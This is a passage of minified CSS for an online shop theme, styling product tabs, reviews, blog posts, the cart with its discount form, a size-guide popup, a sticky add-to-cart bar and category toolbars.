[data-content-type='row'][data-appearance='full-width']>.row-full-width-inner,.trust_seal [data-content-type='row'][data-appearance='contained']{width:100%;padding-left:0;padding-right:0}.product.info.detailed .product.data.items{text-align:center}.product.info.detailed .product.data.items>.item.title{text-align:left}.product.info.detailed .product.data.items>.item.title.active{background:var(--theme__color__primary);color:#fff}.review-title{font-size:1.4rem;margin-bottom:2rem;font-weight:500}.review-fieldset.fieldset>.legend,.review-list.fieldset>.legend,.review-fieldset .block-title strong,.review-list .block-title strong{color:#222;font-size:1.8rem;display:block;margin-bottom:3rem}.review-control-vote::before{color:#ccc}.review-control-vote label:before{font-weight:600}.review-form .review-field-ratings legend.label{color:#222;display:block;font-weight:var(--heading__font-weight__base);margin-bottom:1rem}.product.info.detailed.tab-accordions{box-shadow:none !important;background:none;padding:0}.product.info.detailed.tab-accordions .items .panel{margin-bottom:10px}.product.info.detailed.tab-accordions .items .panel .title{margin:0;background:#f6f6f8}.product.info.detailed.tab-accordions .items .panel .title a{display:flex;justify-content:space-between;color:var(--heading__color__base);text-align:left}.product.info.detailed.tab-accordions .items .panel .title a:hover{color:var(--theme__color__primary)}.product.info.detailed.tab-accordions .items .panel .title a .txt_h_tab{padding:10px 20px;display:inline-block;font-weight:500}.product.info.detailed.tab-accordions .items .panel .title a .nav_link_icon{width:44px;height:44px;background-color:#222;color:#fff;display:inline-block;position:relative}.product.info.detailed.tab-accordions .items .panel .title a .nav_link_icon::after,.product.info.detailed.tab-accordions .items .panel .title a .nav_link_icon::before{position:absolute;content:'';top:50%;left:50%;-webkit-transform:translate(-50%, -50%) rotate(-90deg);transform:translate(-50%, -50%) rotate(-90deg);background-color:currentColor;transition:transform .35s ease-in-out,opacity .35s ease-in-out,-webkit-transform .35s ease-in-out}.product.info.detailed.tab-accordions .items .panel .title a .nav_link_icon::before{width:15px;height:2px}.product.info.detailed.tab-accordions .items .panel .title a .nav_link_icon::after{width:2px;height:15px}.product.info.detailed.tab-accordions .items .panel .content{padding:20px;border:1px solid #e6e6e6;border-top:0;width:100% !important}.product.info.detailed.tab-accordions .items .panel.active .title a .nav_link_icon::after,.product.info.detailed.tab-accordions .items .panel.active .title a .nav_link_icon::before{-webkit-transform:translate(-50%, -50%) rotate(90deg);-moz-transform:translate(-50%, -50%) rotate(90deg);-ms-transform:translate(-50%, -50%) rotate(90deg);transform:translate(-50%, -50%) rotate(90deg)}.product.info.detailed.tab-accordions .items .panel.active .title a .nav_link_icon::before{opacity:0}.post-holder .post-ftimg-hld{font-size:0;margin-bottom:2.5rem}.post-holder .post-header .post-info .item::after{display:none !important}.blog-page-list .post-list .post-holder .post-content{display:none}.post-view>.post-holder .post-header{padding:5rem 15px;text-align:center}.post-view>.post-holder .post-header::before{content:'';position:absolute;background-color:rgba(0,0,0,0.54);left:0;top:0;width:100%;height:100%;z-index:0;pointer-events:none}.post-view>.post-holder .post-info .category-comment{margin-top:0.9rem}.post-view>.post-holder .post-info .category-comment .item{display:inline-flex}.post-view>.post-holder .post-info .category-comment .item>*:first-of-type{padding-right:3px}.post-view>.post-holder .post-tag-comment{padding:1.5rem 2rem;border:1px solid #e6e6e6;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;justify-content:space-between}.post-view>.post-holder .post-tag-comment .mf-blog-icon{opacity:0.45}.post-view>.post-holder .post-tag-comment .label{color:var(--heading__color__base)}.post-view>.post-holder .post-tag-comment .post-comments{margin-right:0}#post-comments .publish-date{font-size:1.2rem}@-moz-keyframes progress{from{background-position:0 0}to{background-position:-60px -60px}}@-ms-keyframes progress{from{background-position:0 0}to{background-position:-60px -60px}}@-o-keyframes progress{from{background-position:0 0}to{background-position:-60px -60px}}@keyframes progress{from{background-position:0 0}to{background-position:-60px -60px}}.cart-container{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;justify-content:space-between}.cart-container>*,.cart-container .cart-gift-item{float:none !important;width:100% !important}.cart-container .cart-summary{position:static;order:10}.cart-container .form-cart{order:-1;margin-bottom:6rem}.cart-container .form-cart .cart.table-wrapper .items{border:0}.cart-container .form-cart .cart.table-wrapper .items .item:last-child{border-bottom:1px solid #e6e6e6}.cart-container .form-cart .cart.table-wrapper tr th{text-transform:uppercase}.cart-container .form-cart .cart.table-wrapper tbody th,.cart-container .form-cart .cart.table-wrapper tr th,.cart-container .form-cart .cart.table-wrapper tbody td,.cart-container .form-cart .cart.table-wrapper tr td{border:0;text-align:left}.cart-container .form-cart .cart.table-wrapper .box-tocart .up-down{margin:inherit}.cart-container .form-cart .cart.table-wrapper .subtotal .price-including-tax .price,.cart-container .form-cart .cart.table-wrapper .subtotal .price-excluding-tax .price{font-weight:500;font-size:14px}.cart-container .form-cart .product-label .label-product{width:3rem;height:3rem;font-size:1rem}.cart-container .free-ship-calculated .cart_threshold{color:#222;padding:0;box-shadow:none;border:0}.cart-container .free-ship-calculated .cart_threshold .cr{color:var(--theme__color__primary)}.cart-container .free-ship-calculated .cart_threshold .cart_thres_2{margin-bottom:5px}.cart-container .free-ship-calculated .cart_bar_w{max-width:420px;display:inline-block;width:100%;height:9px;background-color:#eee;border-radius:5px;margin:15px 0 10px;box-shadow:0 0 2px rgba(0,0,0,0.12)}.cart-container .free-ship-calculated .cart_bar_w>span,.cart-container .free-ship-calculated .cart_bar_w>span:after{background-color:#008060;-webkit-animation:5s linear infinite progress;-moz-animation:5s linear infinite progress;-ms-animation:5s linear infinite progress;animation:5s linear infinite progress;-webkit-background-image:linear-gradient(135deg, rgba(255,255,255,0.15) 0, rgba(255,255,255,0.15) 25%, rgba(255,255,255,0) 25%, rgba(255,255,255,0) 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, rgba(255,255,255,0) 75%, rgba(255,255,255,0) 100%);-moz-background-image:linear-gradient(135deg, rgba(255,255,255,0.15) 0, rgba(255,255,255,0.15) 25%, rgba(255,255,255,0) 25%, rgba(255,255,255,0) 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, rgba(255,255,255,0) 75%, rgba(255,255,255,0) 100%);-ms-background-image:linear-gradient(135deg, rgba(255,255,255,0.15) 0, rgba(255,255,255,0.15) 25%, rgba(255,255,255,0) 25%, rgba(255,255,255,0) 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, rgba(255,255,255,0) 75%, rgba(255,255,255,0) 100%);background-image:linear-gradient(135deg, rgba(255,255,255,0.15) 0, rgba(255,255,255,0.15) 25%, rgba(255,255,255,0) 25%, rgba(255,255,255,0) 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, rgba(255,255,255,0) 75%, rgba(255,255,255,0) 100%);background-size:1rem 1rem}.cart-container .free-ship-calculated .cart_bar_w>span{height:100%;display:block;position:relative;border-radius:5px}.cart-container .free-ship-calculated .cart_bar_w>span:after{content:"\f0d1";font-family:'Line Awesome Free';position:absolute;top:-12px;left:auto;font-size:18px;color:#fff;padding:6px;border-radius:12px;line-height:1;box-shadow:0 0 2px rgba(0,0,0,0.12);text-shadow:0 0 8px rgba(0,0,0,0.5);background-color:#008060;right:0}.cart-container #cart-totals{border:0;padding:0}.cart-container #cart-totals table tr th,.cart-container #cart-totals table tr td{border:0;padding-left:0}.cart-container #cart-totals table tr.grand.totals th strong,.cart-container #cart-totals table tr.grand.totals td strong{font-size:1.6rem;font-weight:var(--heading__font-weight__base);text-transform:uppercase;color:#222}.cart-container div#block-discount{max-width:42rem;display:none !important}.cart-container div#block-discount>.title{display:none}.cart-container div#block-discount strong{font-weight:var(--text-weight);font-size:14px}.cart-container div#block-discount .content{padding:0px;display:block !important}.cart-container div#block-discount .content .fieldset.coupon{position:relative}.cart-container div#block-discount .content .fieldset.coupon .mage-error{position:absolute;bottom:0;left:0;-webkit-transform:translateY(104%);-moz-transform:translateY(104%);-ms-transform:translateY(104%);transform:translateY(104%)}.cart-container div#block-discount .content .control{position:relative;padding:2px;border:1px solid #e6e6e6;border-radius:var(--button__border-radius)}.cart-container div#block-discount .content .control input{padding-right:160px;border:0}.cart-container div#block-discount .content .actions-toolbar{position:absolute;right:3px;bottom:3px}.cart-container div#block-discount .content .actions-toolbar button,.cart-container div#block-discount .content .actions-toolbar .cart.table-wrapper .actions-toolbar>.action,.cart-container div#block-discount .content .actions-toolbar .action-gift{background-image:none;background:#222;border:2px solid var(--button__color);color:#fff;cursor:pointer;display:inline-block;font-family:inherit;font-weight:var(--button__font-weight);margin:0;padding:7px 25px;font-size:1.4rem;line-height:2.24rem;box-sizing:border-box;vertical-align:middle}.cart-container div#block-discount .content .actions-toolbar button:focus,.cart-container div#block-discount .content .actions-toolbar button:active,.cart-container div#block-discount .content .actions-toolbar .cart.table-wrapper .actions-toolbar>.action:focus,.cart-container div#block-discount .content .actions-toolbar .cart.table-wrapper .actions-toolbar>.action:active,.cart-container div#block-discount .content .actions-toolbar .action-gift:focus,.cart-container div#block-discount .content .actions-toolbar .action-gift:active{background:var(--button__hover__background);border:2px solid var(--theme__color__primary);color:var(--button__hover__color)}.cart-container div#block-discount .content .actions-toolbar button:hover,.cart-container div#block-discount .content .actions-toolbar .cart.table-wrapper .actions-toolbar>.action:hover,.cart-container div#block-discount .content .actions-toolbar .action-gift:hover{background:var(--button__hover__background);border:2px solid var(--theme__color__primary);color:var(--button__hover__color)}.cart-container div#block-discount .content .actions-toolbar button.disabled,.cart-container div#block-discount .content .actions-toolbar button[disabled],fieldset[disabled] .cart-container div#block-discount .content .actions-toolbar button,.cart-container div#block-discount .content .actions-toolbar .cart.table-wrapper .actions-toolbar>.action.disabled,.cart-container div#block-discount .content .actions-toolbar .cart.table-wrapper .actions-toolbar>.action[disabled],fieldset[disabled] .cart-container div#block-discount .content .actions-toolbar .cart.table-wrapper .actions-toolbar>.action,.cart-container div#block-discount .content .actions-toolbar .action-gift.disabled,.cart-container div#block-discount .content .actions-toolbar .action-gift[disabled],fieldset[disabled] .cart-container div#block-discount .content .actions-toolbar .action-gift{opacity:.5;cursor:default;pointer-events:none}.cart-container div#block-discount .content .actions-toolbar button:focus,.cart-container div#block-discount .content .actions-toolbar button:active,.cart-container div#block-discount .content .actions-toolbar .cart.table-wrapper .actions-toolbar>.action:focus,.cart-container div#block-discount .content .actions-toolbar .cart.table-wrapper .actions-toolbar>.action:active,.cart-container div#block-discount .content .actions-toolbar .action-gift:focus,.cart-container div#block-discount .content .actions-toolbar .action-gift:active{background:var(--button__hover__background);border:2px solid var(--theme__color__primary);color:var(--button__hover__color)}.cart-container div#block-discount .content .actions-toolbar button:hover,.cart-container div#block-discount .content .actions-toolbar .cart.table-wrapper .actions-toolbar>.action:hover,.cart-container div#block-discount .content .actions-toolbar .action-gift:hover{background:var(--button__hover__background);border:2px solid var(--theme__color__primary);color:var(--button__hover__color)}.cart-container div#block-discount .content .actions-toolbar button.disabled,.cart-container div#block-discount .content .actions-toolbar button[disabled],fieldset[disabled] .cart-container div#block-discount .content .actions-toolbar button,.cart-container div#block-discount .content .actions-toolbar .cart.table-wrapper .actions-toolbar>.action.disabled,.cart-container div#block-discount .content .actions-toolbar .cart.table-wrapper .actions-toolbar>.action[disabled],fieldset[disabled] .cart-container div#block-discount .content .actions-toolbar .cart.table-wrapper .actions-toolbar>.action,.cart-container div#block-discount .content .actions-toolbar .action-gift.disabled,.cart-container div#block-discount .content .actions-toolbar .action-gift[disabled],fieldset[disabled] .cart-container div#block-discount .content .actions-toolbar .action-gift{opacity:.5;cursor:default;pointer-events:none}.cart-container .checkout-methods-items{text-align:right;margin-top:1rem;padding-right:0}.cart-container .checkout-methods-items .action.primary{background-color:#60a206 !important;border:2px solid #60a206 !important}.cart-container .checkout-methods-items .action.primary:not(:hover){color:#fff}.cart-container .cart-summary{border:0}.cart-container .cart-summary>.title{display:none}.cart-container .cart-summary #block-shipping{border:1px solid #e6e6e6;padding:2.2rem 3rem 3rem;position:relative;margin:0 0 6rem;display:none !important}.cart-container .cart-summary #block-shipping>.title{border:0;padding:0;text-align:center;z-index:1;background:#fff;padding:0 20px}.cart-container .cart-summary #block-shipping>.title #block-shipping-heading{font-size:2rem}.cart-container .cart-summary #block-shipping>.title:after{display:none}.cart-container .cart-summary #block-shipping #block-summary{padding:0;display:block !important}.cart-container .cart-summary #block-shipping #block-summary fieldset.fieldset.estimate{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;justify-content:space-around;margin:auto}.cart-container .cart-summary #block-shipping #block-summary fieldset.fieldset.estimate .field{flex:1;padding:0 15px}.cart-container .cart-summary #block-shipping #block-summary fieldset.fieldset.estimate .field select,.cart-container .cart-summary #block-shipping #block-summary fieldset.fieldset.estimate .field input{border-radius:var(--button__border-radius);border-color:#e6e6e6}.cart-container .cart-summary #block-shipping #block-summary fieldset.fieldset.estimate p.field.note{flex:0 0 100%;text-align:center;margin-bottom:3rem;font-size:14px}.cart-container #gift-options-cart .gift-item-block .title{display:none}.cart-container #gift-options-cart .gift-item-block .content{display:block !important}.cart-container .cart.main.actions .action,.cart-container .cart.main.actions button,.cart-container .cart.main.actions .cart.table-wrapper .actions-toolbar>.action,.cart-container .cart.main.actions .action-gift{background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400}.cart-container .cart.main.actions .action:focus,.cart-container .cart.main.actions button:focus,.cart-container .cart.main.actions .action:active,.cart-container .cart.main.actions button:active,.cart-container .cart.main.actions .cart.table-wrapper .actions-toolbar>.action:focus,.cart-container .cart.main.actions .cart.table-wrapper .actions-toolbar>.action:active,.cart-container .cart.main.actions .action-gift:focus,.cart-container .cart.main.actions .action-gift:active{background:none;border:none}.cart-container .cart.main.actions .action:hover,.cart-container .cart.main.actions button:hover,.cart-container .cart.main.actions .cart.table-wrapper .actions-toolbar>.action:hover,.cart-container .cart.main.actions .action-gift:hover{background:none;border:none}.cart-container .cart.main.actions .action.disabled,.cart-container .cart.main.actions button.disabled,.cart-container .cart.main.actions .action[disabled],.cart-container .cart.main.actions button[disabled],fieldset[disabled] .cart-container .cart.main.actions .action,fieldset[disabled] .cart-container .cart.main.actions button,.cart-container .cart.main.actions .cart.table-wrapper .actions-toolbar>.action.disabled,.cart-container .cart.main.actions .cart.table-wrapper .actions-toolbar>.action[disabled],fieldset[disabled] .cart-container .cart.main.actions .cart.table-wrapper .actions-toolbar>.action,.cart-container .cart.main.actions .action-gift.disabled,.cart-container .cart.main.actions .action-gift[disabled],fieldset[disabled] .cart-container .cart.main.actions .action-gift{pointer-events:none;opacity:.5}.cart-container .cart.main.actions .action:before,.cart-container .cart.main.actions button:before,.cart-container .cart.main.actions .cart.table-wrapper .actions-toolbar>.action:before,.cart-container .cart.main.actions .action-gift:before{display:none}.cart-container .cart.main.actions .action:hover,.cart-container .cart.main.actions button:hover,.cart-container .cart.main.actions .cart.table-wrapper .actions-toolbar>.action:hover,.cart-container .cart.main.actions .action-gift:hover{color:var(--theme__color__primary)}.cart-container .cart.main.actions .action#empty_cart_button,.cart-container .cart.main.actions button#empty_cart_button,.cart-container .cart.main.actions .cart.table-wrapper .actions-toolbar>.action#empty_cart_button,.cart-container .cart.main.actions .action-gift#empty_cart_button{margin:0 1rem}.cart-container .cart-bottom{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;margin-left:-15px;margin-right:-15px}.cart-container .cart-bottom>div{padding-left:15px;padding-right:15px;width:100%}.cart-container .cart-bottom .cart-summary-right{flex:1}body.catalog-product-view .mfp-content{max-width:950px;max-height:unset}.table-responsive{min-height:.01%;overflow-x:auto}.table-responsive .sizeguide_table tr td{-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;transition:all .3s ease;-webkit-transition:.3s ease-in-out;-moz-transition:.3s ease-in-out;-ms-transition:.3s ease-in-out;transition:.3s ease-in-out}.table-responsive .sizeguide_table tr td:hover{background-color:rgba(0,0,0,0.06)}.extra-popup{display:none !important;margin-top:30px;margin-bottom:20px}.extra-popup .product-askquestion-buttons,.extra-popup .product-information-buttons,.extra-popup .product-information-buttons{display:inline-flex;align-items:center;margin-right:20px}.extra-popup .product-askquestion-buttons a,.extra-popup .product-information-buttons a,.extra-popup .product-information-buttons a{color:var(--heading__color__base);font-weight:500}.extra-popup .product-askquestion-buttons a:hover,.extra-popup .product-information-buttons a:hover,.extra-popup .product-information-buttons a:hover{color:var(--theme__color__primary)}#delivery-return,#popup-size-guide{position:relative;background:#fff;width:100%;max-width:100%;margin:30px auto;padding:30px;max-height:90vh;overflow:auto;overflow-x:hidden}#delivery-return p,#popup-size-guide p{margin-bottom:1.3rem}#askquestion-popup{position:relative;background:#fff;width:100%;max-width:570px;margin:0 auto;padding:30px;max-height:90vh;overflow:auto}#askquestion-popup .contact-form h3{text-align:center}#askquestion-popup .contact-form .field{margin-bottom:1.3rem}#askquestion-popup .contact-form .control textarea{overflow:auto;padding:10px 15px;height:190px}#askquestion-popup .contact-form .button{width:100%}#askquestion-popup .contact-form .required>label{font-size:13px}#askquestion-popup .contact-form .required>label::after{content:'*';color:#e02b27;font-size:1.2rem;margin:0 0 0 6.25px}#askquestion-popup .gx-5 .field{flex:0 0 auto;width:100%}#popup-size-guide div[data-content-type='tabs'] .tabs-navigation{border-bottom:1px solid #e6e6e6}#popup-size-guide div[data-content-type='tabs'] .tabs-navigation li.tab-header{border-radius:0 !important;border:1px solid transparent;border-bottom:0;margin-bottom:-2px}#popup-size-guide div[data-content-type='tabs'] .tabs-navigation li.tab-header a{font-weight:500;padding:15px 15px 25px}#popup-size-guide div[data-content-type='tabs'] .tabs-navigation li.tab-header a::after{content:"";position:absolute;left:15px;bottom:10px;width:22px;height:4px;background:#8d8d8d}#popup-size-guide div[data-content-type='tabs'] .tabs-navigation li.tab-header.ui-state-active{border-color:#ccc}#popup-size-guide div[data-content-type='tabs'] .tabs-navigation li.tab-header.ui-state-active a::after{background:#222222}@media only screen and (max-width:767px){.table-responsive{width:100%;margin-bottom:15px;overflow-y:hidden;-ms-overflow-style:-ms-autohiding-scrollbar;-webkit-overflow-scrolling:touch}}.sticky-addcart{-webkit-box-shadow:0 0 9px rgba(0,0,0,0.12);-moz-box-shadow:0 0 9px rgba(0,0,0,0.12);-ms-box-shadow:0 0 9px rgba(0,0,0,0.12);box-shadow:0 0 9px rgba(0,0,0,0.12);-webkit-transition:transform .25s ease;-moz-transition:transform .25s ease;-ms-transition:transform .25s ease;transition:transform .25s ease;-webkit-transform:translate3d(0, 100%, 0);-moz-transform:translate3d(0, 100%, 0);-ms-transform:translate3d(0, 100%, 0);transform:translate3d(0, 100%, 0);padding:10px 0;position:fixed;left:0;right:0;bottom:0;background:#fff;z-index:3}.sticky-addcart.sticky_atc_shown{-webkit-transform:translate3d(0, 0, 0);-moz-transform:translate3d(0, 0, 0);-ms-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}.sticky-addcart .al_center.fl_center{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;justify-content:center}.sticky-addcart .prd_stick-img{width:70px;height:70px;border-radius:50%;overflow:hidden;background-size:cover;background-repeat:no-repeat;border:1px solid #f5f5f5;background-position:center}.sticky-addcart .sticky_atc_content{padding-right:10%}.sticky-addcart .price-label{display:none}.sticky-addcart .sticky_atc_thumb{max-width:75px;margin-right:15px}.sticky-addcart .product-name{font-size:1.4rem;margin-bottom:3px}.sticky-addcart .sticky-action{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;width:unset;grid-gap:0 10px}.sticky-addcart .sticky-action .sticky-btn{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;align-items:center;grid-gap:0 15px}.sticky-addcart .sticky-action .quantity{display:inline-flex;align-items:center;border:1px solid #e6e6e6;padding:0 15px;border-radius:30px}.sticky-addcart .sticky-action .quantity .input-text{border:0;text-align:center;width:70px}.sticky-addcart .sticky-action .quantity .plus,.sticky-addcart .sticky-action .quantity .minus{color:var(--heading__color__base)}.sticky-addcart .sticky-action .quantity .minus{position:relative;top:1px}.sticky-addcart .sticky-action button,.sticky-addcart .sticky-action .cart.table-wrapper .actions-toolbar>.action,.sticky-addcart .sticky-action .action-gift{background-color:var(--theme__color__primary);border-color:var(--theme__color__primary);color:#fff;border-radius:2px;text-transform:uppercase;border-radius:30px}.sticky-addcart .sticky-action button:hover,.sticky-addcart .sticky-action .cart.table-wrapper .actions-toolbar>.action:hover,.sticky-addcart .sticky-action .action-gift:hover{background-color:var(--heading__color__base);border-color:var(--heading__color__base)}.sticky-addcart .sticky-action .price-box{display:inline-flex;align-items:center;grid-gap:0 10px;color:#696969}.sticky-addcart .sticky-action .price-box .price-label{display:none}.sticky-addcart .sticky-action .price-box .special-price{color:#ec0101}@media only screen and (max-width:767px){#sticky-addcart{bottom:70px;padding:14px 0}#sticky-addcart .sticky_atc_content{display:none}#sticky-addcart .sticky-action{flex-wrap:nowrap;grid-gap:0;padding:0}#sticky-addcart .sticky-btn{grid-gap:0;margin:0 5px}#sticky-addcart button,#sticky-addcart .cart.table-wrapper .actions-toolbar>.action,#sticky-addcart .action-gift{padding:7px 20px;font-size:1.2rem;margin:0 5px}.page-product-bundle #sticky-addcart{display:none}}@media only screen and (max-width:575px){#sticky-addcart{bottom:70px}#sticky-addcart .sticky-action .price-box{display:none}}.button-dot2 .slick-dots li{width:auto}.button-dot2 .slick-dots li button,.button-dot2 .slick-dots li .cart.table-wrapper .actions-toolbar>.action,.button-dot2 .slick-dots li .action-gift{width:8px;height:8px;background-color:#fff;border:0;border-radius:5px}.button-dot2 .slick-dots li.slick-active button,.button-dot2 .slick-dots li.slick-active .cart.table-wrapper .actions-toolbar>.action,.button-dot2 .slick-dots li.slick-active .action-gift{width:30px}.bg_overlay{position:relative}.bg_overlay::after{background-color:#222222;opacity:0.2;content:'';position:absolute;top:0;left:0;width:100%;height:100%;pointer-events:none;z-index:1}.f_body .pagebuilder-button-primary,.f_body .post-title a,.f_body .product-item-name,.f_body h4,.f_body h5{font-family:Futura,sans-serif}.nt_pr .product-item-name>a{font-size:16px;font-weight:500;text-transform:none}.category-description-toggle.show{height:auto;overflow:visible;transition:all ease 1s}.category-description-toggle.hide{height:2rem;overflow:hidden}.page-with-filter:not[class*="page-layout-2columns-"] .column.main{display:flex;flex-direction:column}.page-with-filter:not[class*="page-layout-2columns-"] .toolbar-products:not(:last-child){order:-1}.page-with-filter:not[class*="page-layout-2columns-"] .block-title.filter-title{display:none !important}.page-layout-2columns-left .toolbar .cat_filter,.page-layout-2columns-right .toolbar .cat_filter{display:none !important}.page-layout-2columns-left .products.wrapper~.toolbar .toolbar-amount,.page-layout-2columns-right .products.wrapper~.toolbar .toolbar-amount{display:none}.catalog-category-fullwidth .toolbar-products .toolbar-amount,.catalog-category-packery .toolbar-products .toolbar-amount,.catalog-category-sidebar-canvas .toolbar-products .toolbar-amount,.catalog-category-masonry .toolbar-products .toolbar-amount,.catalog-category-grid .toolbar-products .toolbar-amount{display:none}.catalog-category-fullwidth .toolbar-products .cat_filter,.catalog-category-packery .toolbar-products .cat_filter,.catalog-category-sidebar-canvas .toolbar-products .cat_filter,.catalog-category-masonry .toolbar-products .cat_filter,.catalog-category-grid .toolbar-products .cat_filter{flex:1}.catalog-category-fullwidth .toolbar-products .limiter,.catalog-category-packery .toolbar-products .limiter,.catalog-category-sidebar-canvas .toolbar-products .limiter,.catalog-category-masonry .toolbar-products .limiter,.catalog-category-grid .toolbar-products .limiter{display:none !important}.catalog-category-fullwidth .products~.toolbar-products,.catalog-category-packery .products~.toolbar-products,.catalog-category-sidebar-canvas .products~.toolbar-products,.catalog-category-masonry .products~.toolbar-products,.catalog-category-grid .products~.toolbar-products{margin:4.5rem 0 0;padding:2.5rem 0 0}.catalog-category-fullwidth .columns .products~.toolbar-products,.catalog-category-packery .columns .products~.toolbar-products,.catalog-category-sidebar-canvas .columns .products~.toolbar-products,.catalog-category-masonry .columns .products~.toolbar-products,.catalog-category-grid .columns .products~.toolbar-products{text-align:center;order:unset;display:block}.catalog-category-fullwidth .columns .products~.toolbar-products .cat_filter,.catalog-category-packery .columns .products~.toolbar-products .cat_filter,.catalog-category-sidebar-canvas .columns .products~.toolbar-products .cat_filter,.catalog-category-masonry .columns .products~.toolbar-products .cat_filter,.catalog-category-grid .columns .products~.toolbar-products .cat_filter,.catalog-category-fullwidth .columns .products~.toolbar-products .grid-mode-show-type-products,.catalog-category-packery .columns .products~.toolbar-products .grid-mode-show-type-products,.catalog-category-sidebar-canvas .columns .products~.toolbar-products .grid-mode-show-type-products,.catalog-category-masonry .columns .products~.toolbar-products .grid-mode-show-type-products,.catalog-category-grid .columns .products~.toolbar-products .grid-mode-show-type-products,.catalog-category-fullwidth .columns .products~.toolbar-products .limiter,.catalog-category-packery .columns .products~.toolbar-products .limiter,.catalog-category-sidebar-canvas .columns .products~.toolbar-products .limiter,.catalog-category-masonry .columns .products~.toolbar-products .limiter,.catalog-category-grid .columns .products~.toolbar-products .limiter{display:none}.catalog-category-fullwidth .columns .products~.toolbar-products .pages,.catalog-category-packery .columns .products~.toolbar-products .pages,.catalog-category-sidebar-canvas .columns .products~.toolbar-products .pages,.catalog-category-masonry .columns .products~.toolbar-products .pages,.catalog-category-grid .columns .products~.toolbar-products .pages{float:none}.catalog-category-fullwidth .columns .products~.toolbar-products .pages .pages-items .item,.catalog-category-packery .columns .products~.toolbar-products .pages .pages-items .item,.catalog-category-sidebar-canvas .columns .products~.toolbar-products .pages .pages-items .item,.catalog-category-masonry .columns .products~.toolbar-products .pages .pages-items .item,.catalog-category-grid .columns .products~.toolbar-products .pages .pages-items .item{margin:0}.catalog-category-fullwidth .columns .products~.toolbar-products .pages .pages-items .item a,.catalog-category-packery .columns .products~.toolbar-products .pages .pages-items .item a,.catalog-category-sidebar-canvas .columns .products~.toolbar-products .pages .pages-items .item a,.catalog-category-masonry .columns .products~.toolbar-products .pages .pages-items .item a,.catalog-category-grid .columns .products~.toolbar-products .pages .pages-items .item a,.catalog-category-fullwidth .columns .products~.toolbar-products .pages .pages-items .item strong,.catalog-category-packery .columns .products~.toolbar-products .pages .pages-items .item strong,.catalog-category-sidebar-canvas .columns .products~.toolbar-products .pages .pages-items .item strong,.catalog-category-masonry .columns .products~.toolbar-products .pages .pages-items .item strong,.catalog-category-grid .columns .products~.toolbar-products .pages .pages-items .item strong{width:auto;padding:0 1.5rem}.catalog-category-fullwidth .columns .products~.toolbar-products .pages .pages-items .previous::before,.catalog-category-packery .columns .products~.toolbar-products .pages .pages-items .previous::before,.catalog-category-sidebar-canvas .columns .products~.toolbar-products .pages .pages-items .previous::before,.catalog-category-masonry .columns .products~.toolbar-products .pages .pages-items .previous::before,.catalog-category-grid .columns .products~.toolbar-products .pages .pages-items .previous::before,.catalog-category-fullwidth .columns .products~.toolbar-products .pages .pages-items .next::before,.catalog-category-packery .columns .products~.toolbar-products .pages .pages-items .next::before,.catalog-category-sidebar-canvas .columns .products~.toolbar-products .pages .pages-items .next::before,.catalog-category-masonry .columns .products~.toolbar-products .pages .pages-items .next::before,.catalog-category-grid .columns .products~.toolbar-products .pages .pages-items .next::before{display:none}.catalog-category-fullwidth .columns .products~.toolbar-products .pages .pages-items .pages-item-previous a .label+span,.catalog-category-packery .columns .products~.toolbar-products .pages .pages-items .pages-item-previous a .label+span,.catalog-category-sidebar-canvas .columns .products~.toolbar-products .pages .pages-items .pages-item-previous a .label+span,.catalog-category-masonry .columns .products~.toolbar-products .pages .pages-items .pages-item-previous a .label+span,.catalog-category-grid .columns .products~.toolbar-products .pages .pages-items .pages-item-previous a .label+span,.catalog-category-fullwidth .columns .products~.toolbar-products .pages .pages-items .pages-item-next a .label+span,.catalog-category-packery .columns .products~.toolbar-products .pages .pages-items .pages-item-next a .label+span,.catalog-category-sidebar-canvas .columns .products~.toolbar-products .pages .pages-items .pages-item-next a .label+span,.catalog-category-masonry .columns .products~.toolbar-products .pages .pages-items .pages-item-next a .label+span,.catalog-category-grid .columns .products~.toolbar-products .pages .pages-items .pages-item-next a .label+span{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}.catalog-category-fullwidth .cat_filter,.catalog-category-packery .cat_filter,.catalog-category-sidebar-canvas .cat_filter,.catalog-category-masonry .cat_filter,.catalog-category-grid .cat_filter{margin-right:20px}.catalog-category-fullwidth .cat_filter a:not(:hover),.catalog-category-packery .cat_filter a:not(:hover),.catalog-category-sidebar-canvas .cat_filter a:not(:hover),.catalog-category-masonry .cat_filter a:not(:hover),.catalog-category-grid .cat_filter a:not(:hover){color:var(--text__color)}.catalog-category-fullwidth .cat_filter a::before,.catalog-category-packery .cat_filter a::before,.catalog-category-sidebar-canvas .cat_filter a::before,.catalog-category-masonry .cat_filter a::before,.catalog-category-grid .cat_filter a::before{content:"\e905";font-family:iconKalles;font-size:1.6rem;color:inherit;line-height:1;font-display:swap;padding-right:5px}.products-footer{text-align:center;margin-top:40px;margin-bottom:60px}.products-footer .button{background-image:none;background:var(--button__background);border:2px solid var(--button__color);color:var(--button__color);cursor:pointer;display:inline-block;font-family:inherit;font-weight:var(--button__font-weight);margin:0;padding:7px 25px;font-size:1.4rem;line-height:2.24rem;box-sizing:border-box;vertical-align:middle;border-radius:40px;padding:11px 45px;position:relative;-webkit-appearance:none;appearance:none}.products-footer .button:focus,.products-footer .button:active{background:var(--button__hover__background);border:2px solid var(--theme__color__primary);color:var(--button__hover__color)}.products-footer 